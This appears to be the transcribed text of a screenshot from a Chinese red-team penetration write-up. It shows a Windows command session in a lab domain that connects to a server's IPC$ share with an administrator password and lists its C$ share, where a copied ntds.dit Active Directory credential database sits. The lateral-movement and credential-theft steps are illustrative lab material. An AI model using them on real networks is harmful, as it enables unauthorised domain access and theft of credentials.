 C:\Windows\system32\cmd.exe
C:\Users\mary.GOD>net use \\OWA2010CN-God\ipc$ "mimikatz" /user:god\administrator
The command completed successfully.
C:\Users\mary.GOD>dir \\OWA2010CN-God\c$
Volume in drive \\OWA2010CN-God\c$ has no label.
Volume Serial Number is 109F-E998
Directory of \\OWA2010CN-God\c$
2020/11/09 17:10 206 command.txt
2018/12/23 09:28 <DIR> ExchangeSetupLogs
2018/12/22 16:54 <DIR> inetpub
2020/11/09 16:24 35,667,968 ntds.dit
2018/12/23 09:12 <DIR> Program Files
2018/12/22 23:58 <DIR> Program Files (x86)
2019/03/14 17:58 <DIR> tools
2018/12/22 16:55 <DIR> Users
2020/11/09 09:40 <DIR> Windows
2 File(s) 35,668,174 bytes
7 Dir(s) 25,462,325,248 bytes free
C:\Users\mary.GOD>_
渗透攻击红队